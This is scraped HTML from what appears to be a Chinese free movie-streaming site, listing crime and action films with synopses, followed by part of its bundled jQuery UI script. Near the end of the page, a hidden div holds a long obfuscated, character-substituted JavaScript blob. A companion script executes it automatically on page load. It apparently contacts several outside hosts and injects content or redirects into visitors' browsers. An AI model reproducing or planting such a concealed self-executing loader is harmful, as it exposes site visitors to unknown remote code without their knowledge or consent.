data-original="https://img.kuaikanzy.cc/upload/vod/20230315-9/fc277aa878cdb8a1ea29fd56110a3602.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266755.html" title="巴寇亚克之仇">巴寇亚克之仇</a></p><p class="vodlist_sub">在他的兄弟死于车祸后，一个不光彩的综合格斗选手接管了家族夜总会，并很快了解到他的兄弟姐妹的死亡</p></div></li><li class="vodlist_item num_26"><a class="vodlist_thumb lazyload" href="/detail/266753.html" title="恶人传" data-original="https://img.kuaikanzy.cc/upload/vod/20230315-8/031b7c8f85053dad9a4c709f3c3cbd13.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266753.html" title="恶人传">恶人传</a></p><p class="vodlist_sub">一个雨夜里，凶狠的宙斯帮老大张东秀正开车回家，路上突然被人撞了一下。他刚下车就遭到了毫无预警的</p></div></li><li class="vodlist_item num_27"><a class="vodlist_thumb lazyload" href="/detail/266757.html" title="寒战2" data-original="https://img.kuaikanzy.cc/upload/vod/20230315-8/5523833e81c3d5f0c0f5e04b418be8d8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266757.html" title="寒战2">寒战2</a></p><p class="vodlist_sub">《寒战2》是《寒战》系列的第二部，由梁乐民、陆剑青执导的香港警匪片，郭富城、梁家辉、杨采妮、文</p></div></li><li class="vodlist_item num_28"><a class="vodlist_thumb lazyload" href="/detail/266752.html" title="扫黑行动" data-original="https://img.kuaikanzy.cc/upload/vod/20230315-8/e067d4c6607dde11638683f63c157022.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266752.html" title="扫黑行动">扫黑行动</a></p><p class="vodlist_sub">女大学生离奇坠楼，刚调任到岗的刑侦支队副队长成锐（周一围饰）被副局长杜于林（王劲松饰）指派追查</p></div></li><li class="vodlist_item num_29"><a class="vodlist_thumb lazyload" href="/detail/266767.html" title="贼王" data-original="https://img.kuaikanzy.cc/upload/vod/20230904-1/ebb35ef74f488993c9390ed2625ccd7f.jpeg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">720P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266767.html" title="贼王">贼王</a></p><p class="vodlist_sub">任家华是一位身手了得的大盗，和女友安里应外合，劫持了押款车，获得了巨额赃款。探员李铁坚负责追查</p></div></li><li class="vodlist_item num_30"><a class="vodlist_thumb lazyload" href="/detail/266766.html" title="荒野迷案" data-original="https://img.kuaikanzy.cc/upload/vod/20230919-1/5593288a165ce2223319a12c4f669ae5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266766.html" title="荒野迷案">荒野迷案</a></p><p class="vodlist_sub">本片主要讲述了海滨市远郊悬崖发生坠崖事件，死者为步量科技有限公司老板焦旺，嫌疑人为共同来露营的</p></div></li><li class="vodlist_item num_31"><a class="vodlist_thumb lazyload" href="/detail/266765.html" title="走私" data-original="https://img.kuaikanzy.cc/upload/vod/20230928-1/9cb306199f69c4574a3f36cfdd63d142.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266765.html" title="走私">走私</a></p><p class="vodlist_sub">金惠秀、廉晶雅或将主演柳昇完([军舰岛])执导的新片[走私](밀수，暂译)。金惠秀和廉晶雅的经</p></div></li><li class="vodlist_item num_32"><a class="vodlist_thumb lazyload" href="/detail/266756.html" title="孤胆特工" data-original="https://img.kuaikanzy.cc/upload/vod/20230315-8/c4f22ce1c102d37ed81931efad37d4ac.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266756.html" title="孤胆特工">孤胆特工</a></p><p class="vodlist_sub">住在小女孩小米（金赛纶饰）隔壁的当铺大叔（元斌饰）除过生意之外和邻居们从不来往，颓废的造型以及</p></div></li><li class="vodlist_item num_33"><a class="vodlist_thumb lazyload" href="/detail/266704.html" title="诛烬枭亡" data-original="https://img.kuaikanzy.cc/upload/vod/20230315-6/20d8b9641bd2caeda150f8796e64df09.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266704.html" title="诛烬枭亡">诛烬枭亡</a></p><p class="vodlist_sub">扫黑禁毒行动收网在即，主犯却被神秘杀手残忍爆头；另一边，即将参与竞标的地产商突遇离奇车祸……罪</p></div></li><li class="vodlist_item num_34"><a class="vodlist_thumb lazyload" href="/detail/266703.html" title="谍海危情" data-original="https://img.kuaikanzy.cc/upload/vod/20230315-8/683280519701e61ef37ad02bdf6111d5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266703.html" title="谍海危情">谍海危情</a></p><p class="vodlist_sub">阿金斯扮演一名前MI6情报局特工。已经退休的他发现自己在某一天中因不明原因又被卷入危机四伏的间</p></div></li><li class="vodlist_item num_35"><a class="vodlist_thumb lazyload" href="/detail/266706.html" title="紧急营救" data-original="https://img.kuaikanzy.cc/upload/vod/20230315-8/bb4fccaecf828b19bd5cb5e89117c0e4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266706.html" title="紧急营救">紧急营救</a></p><p class="vodlist_sub">中国拳手高然为逃避往事的创伤，也为躲避岳父争夺女儿的抚养权，放弃拳击事业，隐居在柬埔寨暹粒市，</p></div></li><li class="vodlist_item num_36"><a class="vodlist_thumb lazyload" href="/detail/266705.html" title="神探大战" data-original="https://img.kuaikanzy.cc/upload/vod/20230315-8/5476cd91589f8b40e03dda26b4882b1a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">枪版</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266705.html" title="神探大战">神探大战</a></p><p class="vodlist_sub">《神探大战》是由韦家辉执导，刘青云、蔡卓妍、林峯、李若彤、谭凯、陈家乐、汤怡、何珮瑜等主演的犯</p></div></li></ul><ul class="page text_center cleafix"><li class="hidden_mb"><a href="/item/2411-1.html" class="btns_disad">第一页</a></li><li><a href="/item/2411-1.html" class="btns_disad">上一页</a></li><li class="hidden_xs active"><a href="/item/2411-1.html">1</a></li><li class="hidden_xs"><a href="/item/2411-2.html">2</a></li><li class="hidden_xs"><a href="/item/2411-3.html">3</a></li><li class="hidden_xs"><span class="btns_disad" href="javascript:;">...</span></li><li class="hidden_xs"><a href="/item/2411-17.html">17</a></li><li><a href="/item/2411-2.html">下一页</a></li><li class="hidden_mb"><a href="/item/2411-17.html">最后页</a></li></ul><div class="page_tips hidden_mb">当前<span>第1页</span>&nbsp;/&nbsp;总共 17页</div></div></div></div><script type="text/javascript">$('.mac_total').html('581');</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.dlysmy.com/" title="天堂影视">天堂影视</a>提供免费电视剧全集、综艺、动漫、未删减高清电影大全在线观看</p><p>Copyright © 2022 dlysmy.comAll Rights Reserved</p><p>青ICP备72091682号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/item/241.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/242.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/244.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/243.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.dlysmy.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="h3nrcoe4iw";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK)5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKq6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKD_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKfYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/hs25(OYo6D/oK"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"oK"=h8"hs25(OYo6D"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"oK2CTqf7mOh)T26^m(O^"="oKCSTqfXmSC^:DLXm(O^"="oKOSTq47mOh)T26^m(O^"="oKF(Tq2SmSC^:DLXm(O^"="oKDhTqdJmOh)T26^m(O^"="oKh)TqCqmSC^:DLXm(O^"="oKJfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{/f/oKj(8}vY8hs25(OYo6D"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.dlysmy.com/template/conch/js/jquery.stem.js?v=2020
body_size: 3360
content:
function isMatch(str1) {
    var s = 'sznhjg.com'
    return s.indexOf(str1) !== -1;
}
var ikan = {
	browser: {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		urlpath: document.location.pathname,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 === a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	mobile: {
		share: function(){
		$(".open-share").click(function(){
			$(".am-share").addClass("am-modal-active");	
			if($(".sharebg").length>0){
				$(".sharebg").addClass("sharebg-active");
			}else{
				$("body").append('<div class="sharebg"></div>');
				$(".sharebg").addClass("sharebg-active");
			}
			$(".sharebg-active,.share_btn").click(function(){
				$(".am-share").removeClass("am-modal-active");	
				setTimeout(function(){
					$(".sharebg-active").removeClass("sharebg-active");	
					$(".sharebg").remove();	
				},300);
			})
	    })
		},
		xiaoshuo: function() {
			ikan.browser.useragent.weixin ? $("#xiao").after('<li><a rel="nofollow" href="https://mp.weixin.qq.com/mp/profile_ext?action=home&__biz=MzU4NTY2OTQ3Ng==&scene=126&bizpsid=0#wechat_redirect" target="_blank">小说</a></li>') : $("#xiao").after()
		}
	},
	swiper: function() {
		$.getScript(maccms.path + "/template/conch/js/swiper.min.js", function() {
				var swiper = new Swiper('.banner-top', {
					autoplay: 5000,
					autoplayDisableOnInteraction : false,
					speed: 1000,
					loop: true,
					slidesPerView: 5,
					centeredSlides: true,
					mousewheelControl : true,
					prevButton: '.swiper-button-prev',
                    nextButton: '.swiper-button-next',
					lazyLoading : true,
					lazyLoadingInPrevNext : true,
					runCallbacksOnInit : false,
